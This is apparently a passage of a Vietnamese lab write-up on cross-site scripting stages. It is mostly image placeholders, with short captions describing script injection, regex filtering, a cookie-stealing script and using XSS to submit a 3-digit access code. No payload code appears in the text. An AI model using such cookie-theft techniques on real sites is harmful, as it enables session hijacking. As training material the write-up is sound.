







Tương tự Stage 1 ta cũng điền 1 đoạn script vào



Để ngăn chặn các đoạn script thì ta cũng phải lọc nó tương tự Stage 4 bằng Regex









Tương tự Stage 5 ta sẽ có đoạn code này để lấy Cookie người dùng







Và cùng làm tương tự câu trên ta cũng dùng XSS để có thể submit 3 digits access code mà không cần nhập vì đoạn script trên sẽ luôn đúng và thực thi

